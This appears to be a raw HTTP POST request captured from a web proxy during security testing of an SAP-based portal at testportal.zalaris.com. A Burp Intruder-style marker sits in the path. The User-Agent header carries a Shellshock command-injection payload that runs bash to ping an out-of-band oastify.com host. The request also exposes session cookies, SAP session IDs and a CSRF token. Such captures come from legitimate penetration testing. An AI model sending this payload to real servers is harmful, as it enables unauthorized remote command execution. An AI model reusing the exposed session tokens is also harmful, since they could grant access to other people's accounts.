 POST /§b§ HTTP/1.1
Host: testportal.zalaris.com
Cookie: ai_user=h3D+qf1wHyYpZ1JvVkMtNw|2025-02-20T11:35:08.379Z; _ga_RM4D8JWQH4=GS1.1.1740656562.1.1.1740656567.55.0.0; _ga=GA1.1.1487883397.1740656562; __hstc=
35319230.2efe8a5d1362900e08a6a72e0aad26fe.1740656569290.1740656569290.1740656569290.1; hubspotutk=2efe8a5d1362900e08a6a72e0aad26fe; saplb_PORTAL=(J2EE7254220)7254251;
sap-webdisp-session=52-1548-Tw05sIt-fbkgOsqfZAzm3Q; sap-usercontext=sap-language=EN&sap-client=510; SAP_SESSIONID_ZEQ_510=JtxX9Cv3_aeat5fmxwMmdjzbyJBMLBHwrYj2jlNq4zs%3d; CSRF-Session
=02b5c0fedfb6591d3479d98731373c39; ai_authUser=510-04000116%7C510; ai_session=fvhlZ2J8Z39JBxjgt+q3LC|1750242035512|1750242035512
User-Agent: () { :; }; /bin/bash -c "ping -c 1 https://626rpb9pixwnebu7hzly6qt3muslgb40.oastify.com"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://testportal.zalaris.com/
X-Csrf-Token: InisFBmXYHt3eAcySpxIn7NRR3CKn21TbucoDrSWQYE=2278AC141997607B777807324A9C489FB35147708A9F
Content-Type: application/json
Sap-Client: 510
Neptunelaunchpad: PORTAL
Sap-Language: EN
X-Requested-With: XMLHttpRequest
Request-Id: |0afb741928304361b484111bc9946189.eb650396640d4cab
Traceparent: 00-0afb741928304361b484111bc9946189-eb650396640d4cab-01
Content-Length: 64
Origin: https://testportal.zalaris.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: keep-alive